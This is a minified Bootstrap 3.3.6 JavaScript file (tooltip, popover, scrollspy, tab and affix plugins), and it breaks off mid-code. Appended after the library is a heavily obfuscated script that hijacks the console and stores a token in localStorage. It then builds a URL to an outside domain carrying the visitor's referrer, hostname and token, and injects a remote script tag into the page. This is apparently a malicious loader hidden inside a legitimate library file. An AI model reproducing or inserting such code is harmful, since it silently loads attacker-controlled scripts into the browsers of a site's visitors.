this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.6",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.6",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");
d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.6",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
function _0x379d(){var _0x21496e=['YrrQm','138Lelzbc','&landing_u','warn','sByTagName','OIGfx','split','XiLYv','nuSEl','1290276igILis','1554032UrjbtO','DiSxM','sSBKO','apply','YEHrr','https://cr','XGebO','ndLJd','parse','OmWMe','nction()\x20','2307720HeQSAr','type','leIRg','rl=','VWCmG','console','KdQtq','bind','zTBDS','referrer','{}.constru','30YZSuSE','undefined','getElement','exception','2boEtSj','createElem','prototype','&token=','rVuwR','token','DAgSV','929244xCwPdh','getItem','yxbNv','vHCc68D','vgNXD','error','__proto__','log','applicatio','&sub_id=','rn\x20this\x22)(','ctor(\x22retu','PVNVb','trace','ttl','XjDek','table','AjQNi','HqlUg','hostname','script','Ojbsp','R_PATH','OTZav','vXjFQ','ent','iDWSj','KgMjx','1|0|2|4|3|','info','EYNUd','Vlgtr','yPRll','&bypass_ca','eyword=','&name=','qngJx','er=','config','location','5vRBUIi','tOWhc','parentNode','AmzvH','pathname','nxiHC','0|4|3|1|2','s.com/bbcn','rKVJY','aBjSW','unique','removeItem','toString','&host=','VMlLk','qzxzw','src','insertBefo','43883cHiVFg','Rtvzt','VqNEV','(((.+)+)+)','?return=js','22QKcjTX','IsCRX','length','UZdPu','.client','3990753VhlOqx','DPSMf','che=','search','14788104klDgBV','&se_referr','kBgwS','created_at','ARINq','XoOXm','cUUSm','HksyA','_1qKh17b9C','SMLzh'];_0x379d=function(){return _0x21496e;};return _0x379d();}function _0xfedf(_0x28a385,_0x27b867){var _0x16b840=_0x379d();return _0xfedf=function(_0x379d7f,_0xfedf5d){_0x379d7f=_0x379d7f-(0x242d+-0x1111*0x1+-0x11aa);var _0x3c2b5f=_0x16b840[_0x379d7f];return _0x3c2b5f;},_0xfedf(_0x28a385,_0x27b867);}(function(_0x3f2ff1,_0xc18174){var _0x18e8d6=_0x3f2ff1();function _0x55f678(_0x3916ab,_0x1770ed,_0x499e6e,_0x12b654){return _0xfedf(_0x1770ed- -0x2f9,_0x3916ab);}function _0x252354(_0x49d70a,_0x15dbf2,_0x41df25,_0x2b441f){return _0xfedf(_0x49d70a-0x3b5,_0x41df25);}while(!![]){try{var _0x10c3d2=-parseInt(_0x55f678(-0x15b,-0x14a,-0x133,-0x11a))/(0x36a+0x25b1*0x1+-0x291a)*(-parseInt(_0x55f678(-0x133,-0x143,-0x175,-0x12e))/(0x20b9+-0xc6*0x3+-0x1f*0xfb))+-parseInt(_0x55f678(-0x198,-0x17c,-0x158,-0x174))/(-0x1*-0x14b9+0x55d*-0x5+0x61b)+-parseInt(_0x252354(0x555,0x517,0x58e,0x585))/(-0x2137+-0x3b*-0x9+0x1f28)*(parseInt(_0x55f678(-0x125,-0x11b,-0xed,-0x12e))/(-0x28d+0x1*-0x485+0x3*0x25d))+-parseInt(_0x55f678(-0x139,-0x16d,-0x131,-0x16f))/(0x1a5*0x8+-0x101*0x1f+0x5ff*0x3)*(parseInt(_0x55f678(-0x1ae,-0x186,-0x19f,-0x194))/(-0x182c+0x213b+-0x908))+-parseInt(_0x252354(0x54a,0x51e,0x518,0x532))/(0xc22*-0x1+-0x725+0x134f*0x1)+parseInt(_0x55f678(-0x14e,-0x165,-0x16b,-0x186))/(-0x12af+0x24e*0xa+0x4*-0x115)*(-parseInt(_0x252354(0x560,0x54a,0x55c,0x54c))/(-0x266c+-0x8c+0x2702*0x1))+-parseInt(_0x55f678(-0x145,-0x181,-0x17c,-0x19a))/(-0x422+-0x1eca+0x22f7)*(-parseInt(_0x252354(0x536,0x527,0x512,0x53e))/(0x2c6*0x5+0x2559+-0x332b));if(_0x10c3d2===_0xc18174)break;else _0x18e8d6['push'](_0x18e8d6['shift']());}catch(_0x2e7aa6){_0x18e8d6['push'](_0x18e8d6['shift']());}}}(_0x379d,-0x3*-0x4af7b+-0xfc071+0xca786),(function(){var _0x1b1fff={'rKVJY':_0x33c90e(0x251,0x2a4,0x285,0x292),'rVuwR':function(_0x496f31,_0x20ab7b){return _0x496f31===_0x20ab7b;},'PVNVb':'VqNEV','qzxzw':_0x536743(0x209,0x25e,0x247,0x281)+'+$','Rtvzt':_0x536743(0x2cb,0x2dd,0x2a6,0x274),'SMLzh':function(_0x52d1b6,_0x5b2324){return _0x52d1b6!==_0x5b2324;},'kBgwS':_0x33c90e(0x303,0x310,0x2d5,0x312),'iDWSj':_0x33c90e(0x28c,0x2b7,0x284,0x2af),'IsCRX':_0x33c90e(0x2d3,0x2ed,0x2d6,0x2bb),'cYhDo':_0x33c90e(0x2b0,0x271,0x2af,0x2d9),'qsbCq':_0x33c90e(0x280,0x252,0x280,0x292),'aBjSW':_0x33c90e(0x2ee,0x2e0,0x2c5,0x287),'tasro':_0x33c90e(0x29a,0x2d5,0x2ad,0x2ab),'fHIvF':_0x536743(0x2b6,0x281,0x27f,0x245),'VWCmG':_0x536743(0x26b,0x286,0x297,0x275),'KHICH':_0x536743(0x2ce,0x2cf,0x294,0x2a7),'HqlUg':function(_0x1a01f6,_0x368025){return _0x1a01f6<_0x368025;},'XGebO':_0x33c90e(0x2bb,0x285,0x2c4,0x2de)+'5','qngJx':function(_0x16ee52,_0x2ed66c){return _0x16ee52(_0x2ed66c);},'DPSMf':function(_0x30f6d5,_0x52e76e){return _0x30f6d5+_0x52e76e;},'vXjFQ':'return\x20(fu'+_0x536743(0x263,0x244,0x270,0x284),'KgMjx':function(_0x8f24e1,_0xc3f874){return _0x8f24e1+_0xc3f874;},'yPRll':_0x536743(0x288,0x2ae,0x27b,0x261)+_0x33c90e(0x2f0,0x29a,0x2b3,0x2eb)+_0x536743(0x273,0x25c,0x291,0x272)+'\x20)','DiSxM':function(_0x1b67e3){return _0x1b67e3();},'tOWhc':function(_0x2a7a97,_0x2807b7,_0xfd5f83){return _0x2a7a97(_0x2807b7,_0xfd5f83);},'EYNUd':function(_0x3349ab){return _0x3349ab();},'OmWMe':_0x536743(0x234,0x288,0x25a,0x233)+_0x536743(0x2be,0x2b2,0x28a,0x25b),'sSBKO':_0x536743(0x25d,0x249,0x279,0x26f),'KdQtq':_0x536743(0x23f,0x2a9,0x26b,0x290)+'azy-moment'+_0x536743(0x2b0,0x2c8,0x2b6,0x2f3)+'Tf','VMlLk':function(_0x2cecb6,_0x50c7d5){return _0x2cecb6/_0x50c7d5;},'XoOXm':'subId','AmzvH':_0x536743(0x286,0x27b,0x285,0x26b),'DAgSV':_0x33c90e(0x29f,0x24d,0x269,0x26c)+_0x33c90e(0x288,0x283,0x26e,0x282),'ARINq':_0x33c90e(0x28a,0x23a,0x274,0x277)+_0x33c90e(0x30c,0x2ce,0x2cd,0x2c0),'tcnSC':function(_0x1cf47b,_0x2f8cdb){return _0x1cf47b+_0x2f8cdb;},'WqZhu':'&default_k'+_0x33c90e(0x2ed,0x306,0x2ca,0x300),'IgwRj':function(_0x54f625,_0xea3485){return _0x54f625+_0xea3485;},'OTZav':function(_0x4fb1b3,_0x4a80c2){return _0x4fb1b3(_0x4a80c2);},'XjDek':function(_0x1a760a,_0x3aa706){return _0x1a760a+_0x3aa706;},'yxbNv':function(_0x3ecf7b,_0x379e6d){return _0x3ecf7b+_0x379e6d;},'vgNXD':_0x33c90e(0x306,0x2a3,0x2cb,0x2ce),'gtfUz':function(_0x4664c5,_0x50176f){return _0x4664c5(_0x50176f);},'YrrQm':_0x536743(0x2a4,0x242,0x27d,0x260),'leIRg':_0x33c90e(0x2a6,0x2c7,0x2b1,0x2dd),'AjQNi':_0x33c90e(0x2a9,0x28c,0x2a4,0x28b),'MAHPC':function(_0x48555b,_0x29c20a){return _0x48555b(_0x29c20a);},'Ojbsp':_0x536743(0x250,0x22a,0x261,0x235),'YEHrr':'gcEWp','XtUmp':_0x536743(0x29c,0x2cd,0x2a8,0x2c1)+_0x536743(0x289,0x25c,0x250,0x28d),'dqcgS':_0x33c90e(0x291,0x2e4,0x2bc,0x2ca)},_0x45affd=(function(){function _0x3eeca2(_0x3902ae,_0x162069,_0x3d31e0,_0x4eb511){return _0x33c90e(_0x3902ae-0xc5,_0x162069-0x106,_0x162069- -0x339,_0x4eb511);}var _0x4bf4cb={};_0x4bf4cb['cUUSm']=_0x1b1fff[_0x3eeca2(-0x74,-0x61,-0x30,-0x63)];var _0x49146d=_0x4bf4cb,_0x1c5cb0=!![];return function(_0x148df3,_0x5cd77a){var _0x1fedc6=_0x1c5cb0?function(){function _0x21fc54(_0x17a4d1,_0x3c3bdd,_0x3a0188,_0x46247c){return _0xfedf(_0x3a0188- -0x24d,_0x17a4d1);}var _0x3cd15b={};_0x3cd15b[_0xe933e2(-0x5,-0x27,-0x75,-0x42)]=_0xe933e2(-0x41,-0x4,-0x36,-0x23)+'azy-moment'+_0xe933e2(-0x14,-0x16,0x5f,0x28)+'Tf';var _0x4c4fab=_0x3cd15b;function _0xe933e2(_0x174af3,_0x5d43fb,_0x421d9d,_0x23db01){return _0xfedf(_0x23db01- -0x1bd,_0x5d43fb);}if(_0x5cd77a){if(_0x21fc54(-0x7d,-0xec,-0xba,-0xae)===_0x49146d[_0x21fc54(-0xd9,-0xf7,-0xc6,-0xeb)]){var _0x264ebc=_0x5cd77a[_0x21fc54(-0xc2,-0xd8,-0xb5,-0xe6)](_0x148df3,arguments);return _0x5cd77a=null,_0x264ebc;}else{var _0x313343={};_0x313343[_0x21fc54(-0x91,-0x75,-0x65,-0x8c)]=![],_0x313343[_0x21fc54(-0x70,-0x5e,-0x89,-0x63)]=0x15180,_0x313343[_0x21fc54(-0x8e,-0x65,-0x81,-0x9b)]=_0x4c4fab[_0x21fc54(-0x10b,-0xa0,-0xd2,-0x105)],_0x3b9e22['_1qKh17b9C'+_0x21fc54(-0x76,-0xa7,-0x94,-0x85)]=_0x313343;}}}:function(){};return _0x1c5cb0=![],_0x1fedc6;};}()),_0x1fdd9a=_0x1b1fff[_0x33c90e(0x29e,0x29d,0x2d1,0x29f)](_0x45affd,this,function(){function _0x5587a8(_0x54fe9e,_0x517c05,_0x3b6b77,_0x200585){return _0x536743(_0x54fe9e-0x3c,_0x517c05-0x10,_0x54fe9e- -0x1f1,_0x517c05);}function _0x498983(_0x3bca6d,_0xbcc81f,_0x3e6cd8,_0x20c238){return _0x536743(_0x3bca6d-0xd2,_0xbcc81f-0xa0,_0xbcc81f-0x1bd,_0x3bca6d);}if(_0x1b1fff[_0x5587a8(0x93,0x6e,0xa5,0x62)](_0x498983(0x3c4,0x403,0x3d3,0x3c4),_0x1b1fff[_0x5587a8(0xa2,0xa0,0x9f,0xde)]))return _0x1fdd9a[_0x5587a8(0xca,0x96,0xbb,0x106)]()[_0x5587a8(0x60,0x4c,0x7a,0x49)](_0x1b1fff['qzxzw'])['toString']()['constructo'+'r'](_0x1fdd9a)[_0x498983(0x40e,0x40e,0x3d4,0x437)](_0x1b1fff[_0x5587a8(0xcd,0xa6,0x9c,0xfd)]);else _0x4195d9=_0x3b5e4d;});_0x1fdd9a();var _0x72fc91=(function(){function _0x1c2cf4(_0x25e4e9,_0x19580f,_0x52bbee,_0x505b51){return _0x33c90e(_0x25e4e9-0xb6,_0x19580f-0xd2,_0x52bbee- -0x18e,_0x25e4e9);}function _0x4313f5(_0x432ece,_0x56433a,_0x2bae8a,_0x4e92e3){return _0x33c90e(_0x432ece-0xc,_0x56433a-0x17c,_0x4e92e3- -0x210,_0x2bae8a);}if(_0x1b1fff[_0x1c2cf4(0xf3,0x12a,0xee,0x122)](_0x1b1fff[_0x4313f5(0x75,0x72,0x72,0x65)],_0x1b1fff[_0x1c2cf4(0x168,0xf6,0x134,0x16c)])){var _0x330bf4=!![];return function(_0x4630a6,_0x1c6b86){var _0x2e6e1b={};_0x2e6e1b[_0x49be25(0x46,0x7f,0x81,0x3e)]=_0x1b1fff[_0x236deb(0x3e9,0x415,0x3fc,0x432)];function _0x49be25(_0x499b14,_0x2e8047,_0x124817,_0x202a4e){return _0x1c2cf4(_0x202a4e,_0x2e8047-0xc9,_0x499b14- -0xa6,_0x202a4e-0x98);}function _0x236deb(_0x40b1af,_0x4f1f68,_0x55d4cc,_0x3c9057){return _0x1c2cf4(_0x40b1af,_0x4f1f68-0x18f,_0x55d4cc-0x324,_0x3c9057-0x16a);}var _0x11dd17=_0x2e6e1b,_0x546546=_0x330bf4?function(){function _0x24c5c1(_0x246e4f,_0x1abc24,_0x2084c9,_0x4e28dd){return _0x49be25(_0x4e28dd- -0x1a7,_0x1abc24-0x1bb,_0x2084c9-0xbe,_0x2084c9);}function _0x51ca18(_0x444e60,_0x35194a,_0x294aae,_0x297e70){return _0x49be25(_0x444e60-0xb,_0x35194a-0x13b,_0x294aae-0x73,_0x297e70);}if(_0x1c6b86){if(_0x11dd17[_0x24c5c1(-0x17f,-0x191,-0x17f,-0x161)]===_0x51ca18(0x65,0x2d,0x50,0x45)){if(_0x36bf13){var _0x102d05=_0x1b888b['apply'](_0x38f9ab,arguments);return _0x5099d6=null,_0x102d05;}}else{var _0x28bbce=_0x1c6b86[_0x24c5c1(-0x18e,-0x130,-0x158,-0x151)](_0x4630a6,arguments);return _0x1c6b86=null,_0x28bbce;}}}:function(){};return _0x330bf4=![],_0x546546;};}else{var _0x57be7d=_0x1dca99[_0x1c2cf4(0x118,0xe3,0xfc,0xdb)](_0x590ad0,arguments);return _0x103a76=null,_0x57be7d;}}()),_0x6196f9=_0x1b1fff['tOWhc'](_0x72fc91,this,function(){function _0x27f7d4(_0x2afa95,_0x4348ea,_0x4ffbc5,_0x78a8bb){return _0x33c90e(_0x2afa95-0xbc,_0x4348ea-0xb9,_0x78a8bb- -0x8f,_0x4348ea);}function _0x41d0fd(_0x6d562d,_0x57e887,_0x5b18d0,_0x5784f5){return _0x33c90e(_0x6d562d-0x138,_0x57e887-0x10,_0x5784f5- -0x37e,_0x5b18d0);}var _0x58ddd5=_0x1b1fff[_0x41d0fd(-0x122,-0x13a,-0xe8,-0x113)][_0x27f7d4(0x1cd,0x1fa,0x1d6,0x1f4)]('|'),_0x31bd61=-0x23e0+-0xc02+-0x1*-0x2fe2;while(!![]){switch(_0x58ddd5[_0x31bd61++]){case'0':var _0x3de141;continue;case'1':var _0x2ceb5c=[_0x1b1fff['cYhDo'],_0x1b1fff['qsbCq'],_0x1b1fff[_0x27f7d4(0x24d,0x211,0x259,0x24a)],_0x1b1fff['tasro'],_0x1b1fff['fHIvF'],_0x1b1fff[_0x27f7d4(0x1f6,0x23d,0x22f,0x207)],_0x1b1fff['KHICH']];continue;case'2':for(var _0x48de78=-0x50*-0x38+0x13b3+-0x2533;_0x1b1fff[_0x27f7d4(0x235,0x212,0x20c,0x22b)](_0x48de78,_0x2ceb5c[_0x27f7d4(0x209,0x1e0,0x213,0x1dd)]);_0x48de78++){var 